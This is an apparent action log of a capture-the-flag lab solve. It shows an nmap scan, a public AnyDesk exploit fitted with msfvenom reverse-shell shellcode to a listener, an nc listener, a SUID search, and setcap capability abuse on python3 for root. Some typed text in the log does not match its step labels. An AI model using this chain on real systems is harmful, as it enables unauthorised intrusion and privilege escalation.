
Step: Run an nmap -sC -sV service scan against the target 10.10.227.137
scroll(up, 3)

double_click(329, 212)

mouse_move(858, 305)

scroll(down, 3)

mouse_move(429, 478)

scroll(up, 3)

click(410, 22)

text(nmap -sS 127.0.0.1 -p80)

text(esear)

right_click(479, 559)

key(Return)

mouse_move(419, 386)

Step: Rerun nmap -sC -sV against 10.10.227.137
text(nmap -sC -sV 10.10.227.137)

key(Return)

Step: Search Google for 'anydeck exploit' in a new browser tab
click(1085, 23)

text(anydeck+exploit)

mouse_move(707, 324)

mouse_move(937, 263)

mouse_move(298, 212)

mouse_move(226, 208)

Step: Scroll the Exploit-DB page to the AnyDesk 5.5.2 Python exploit code
scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

Step: Create exploit.py and open it in nano in the terminal
click(407, 22)

text(touch annnie.py)

text(exploit)

key(Return)

Step: Replace the script's placeholder target IP with 10.10.227.137 and review the exploit
scroll(up, 3)

key(Delete)

double_click(478, 558)

click(405, 316)

scroll(down, 3)

Step: Run sudo ifconfig to find the tun0 VPN address
key(ctrl+l)

text(10.11.0.201)

click(752, 90)

text(sudo ifconfig)

key(Return)

mouse_move(544, 411)

Step: Generate msfvenom Python reverse-shell shellcode with LHOST 10.11.0.201 and LPORT 1234
double_click(504, 448)

click(1129, 202)

text(1234)

key(Return)

Step: Put the msfvenom shellcode into exploit.py, then save and exit nano
click(404, 7)

mouse_move(234, 287)

key(ctrl+x)

Step: Listen with nc on port 1234, run the exploit, and read user.txt
text(nc -lvnp 123)

key(Return)

key(Return)

text(cat user.txt)

right_click(445, 326)

click(793, 560)

Step: Try sudo as annie and fail all three password prompts
text(sudo)

key(Return)

key(Return)

key(Return)

key(Return)

Step: Clear the active terminal's output and list annie's home directory with ls
text(cl)

click(336, 7)

click(592, 345)

text(ls)

key(Return)

Step: Paste the cheat sheet's 'find / -perm -u=s -type f 2>/dev/null' at annie's prompt
click(216, 226)

click(336, 7)

text(c)

text(ind / -perm -u=s -type f 2>/dev/null)

click(407, 7)

text(find / -perm -u=s -type f 2>/dev/null)

Step: Run the SUID file search and select /sbin/setcap in the results
key(Return)

mouse_move(509, 364)

double_click(420, 247)

double_click(434, 248)

mouse_move(473, 316)

mouse_move(478, 460)

double_click(443, 247)

Step: Search Google for 'setcap exploit'
key(Return)

mouse_move(215, 174)

mouse_move(203, 164)

Step: Open the Hacking Articles capabilities article and highlight phrases in its introduction
click(203, 165)

scroll(down, 3)

scroll(up, 3)

double_click(468, 106)

mouse_move(180, 186)

mouse_move(392, 198)

mouse_move(539, 182)

drag(186, 204, 339, 204)

mouse_move(538, 209)

click(556, 222)

mouse_move(383, 287)

scroll(down, 3)

Step: Highlight the Python3 entry, then scroll down to the Python capability abuse section
double_click(227, 282)

click(336, 7)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Confirm python3 lives at /usr/bin/python3 with which python3
right_click(231, 272)

text(which python3)

mouse_move(596, 272)

click(406, 7)

Step: Create a demo folder in /home/annie after mkdir in /home is refused
text(mkdir demo)

mouse_move(585, 326)

text(cd demo)

text(pwd)

text(cd ..)

text(mkdir de)

key(Return)

key(Return)

Step: Try copying /usr/bin/python3 into /home, which is denied
text(ls -al)

click(716, 383)

key(Return)

mouse_move(814, 427)

text(c)

text(cd Desktop)

Step: Retry the copy from other directories, then copy python3 into the demo folder
click(741, 457)

mouse_move(810, 428)

text(c)

text(cd ..)

text(ls)

text(cp /usr/bin/python3 /home/)

key(Return)

mouse_move(318, 318)

Step: Clear the stray article text and run setcap cap_setuid+ep on python3 in demo
click(374, 320)

mouse_move(500, 366)

mouse_move(569, 382)

mouse_move(571, 372)

text(ch means all privilege is assigned to the user for that program)

key(Backspace)

click(635, 312)

text(python)

key(Return)

scroll(down, 3)

Step: Run getcap, spawn a root shell via python3 setuid(0), and read /root/root.txt
scroll(down, 3)

click(839, 304)

right_click(237, 265)

text(c)

text(d /root)

text(root.t)

key(Return)

Step: Submit the root.txt flag, then return to the root shell and capabilities article
click(794, 611)

click(405, 6)

mouse_move(583, 406)

click(248, 6)

scroll(up, 3)

scroll(down, 3)

mouse_move(376, 374)

scroll(up, 3)

scroll(up, 3)

scroll(down, 3)

mouse_move(435, 300)

mouse_move(1008, 343)

mouse_move(1093, 280)
